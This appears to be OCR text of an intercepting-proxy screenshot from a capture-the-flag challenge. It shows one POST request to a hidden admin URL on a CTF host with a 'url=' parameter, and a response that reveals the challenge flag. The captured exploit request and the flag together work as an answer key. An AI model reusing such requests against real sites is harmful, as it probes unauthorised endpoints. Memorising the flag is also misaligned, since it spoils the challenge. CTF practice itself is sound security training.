 Request
Raw Params Headers Hex
POST /SUp3r_S3cret_URL/0Nly_4dM1n_Kn0ws HTTP/1.1
Host: pwnable.org:5000
Content-Length: 21
Cache-Control: max-age=0
Origin: http://pwnable.org:5000
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://pwnable.org:5000/SUp3r_S3cret_URL/0Nly_4dM1n_Kn0ws
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
url=/image/zvnYVz/htm
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.10.0
Date: Fri, 03 Jul 2020 15:43:04 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 68
Content-Security-Policy: img-src * data:; default-src 'self'; style-src 'self' 'unsafe-inline';
connect-src 'self'; object-src 'none'; base-uri 'self'
Congrats, your flag is: flag{5Vg_1s_Pow3rFu1_y3T_D4n93r0u5_eba66e10}